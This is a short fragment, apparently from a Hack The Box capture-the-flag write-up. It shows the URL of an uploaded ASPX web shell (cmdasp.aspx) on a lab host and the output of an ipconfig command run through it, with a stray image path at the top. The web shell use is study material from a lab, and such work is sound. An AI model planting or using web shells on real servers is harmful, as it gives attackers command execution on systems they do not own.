 10.10.10.5/cmdasp.aspx
Windows IP Configuration
Command: ipconfig excute
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1fc
Link-local IPv6 Address . . . . . : fe80::58c0:f1cf:abc6:bb9e%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{C57F02F8-DF4F-40EE-BC21-A206B3F501E4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : htb
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :